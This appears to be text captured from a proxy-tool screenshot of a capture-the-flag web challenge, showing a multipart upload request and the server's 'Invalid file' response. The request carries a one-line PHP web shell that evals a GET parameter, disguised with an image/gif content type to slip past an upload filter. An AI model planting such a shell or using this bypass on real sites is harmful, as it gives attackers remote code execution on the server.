 Request
Raw Params Headers Hex
POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8002/web9/index.php
Content-Type: multipart/form-data;
boundary=---------------------------169936236427268261221044
17150
Content-Length: 365
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------16993623642726826122104417150
Content-Disposition: form-data; name="file";
filename="index.php"
Content-Type: image/gif
<?php
@eval($_GET['cmd']);
?>
-----------------------------16993623642726826122104417150
Content-Disposition: form-data; name="submit"
Submit
-----------------------------16993623642726826122104417150--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 10 Jul 2019 14:07:43 GMT
Content-Type: text/html
Connection: close
Content-Length: 269
<html>
<body>
<form action="index.php" method="post"
enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
Invalid file <br />